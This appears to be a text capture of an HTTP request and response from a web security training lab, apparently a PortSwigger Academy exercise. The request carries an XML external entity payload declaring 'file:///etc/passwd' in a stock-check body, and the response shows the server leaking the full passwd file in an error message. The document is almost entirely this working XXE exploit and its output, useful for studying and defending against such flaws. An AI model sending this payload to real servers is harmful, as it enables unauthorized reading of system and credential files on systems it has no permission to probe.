 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac621f021ef237a1c039661200d60001.web-security-academy.net
3 Cookie: session=tbDTY9nD95qc2t2py973GQBrZuwntbi2
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0) Gecko/20100101 Firefox/93.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac621f021ef237a1c039661200d60001.web-security-academy.net/product?productI
9 Content-Type: application/xml
10 Origin: https://ac621f021ef237a1c039661200d60001.web-security-academy.net
11 Content-Length: 177
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE xxx [ <!ENTITY file SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
&file;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1228
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
31 "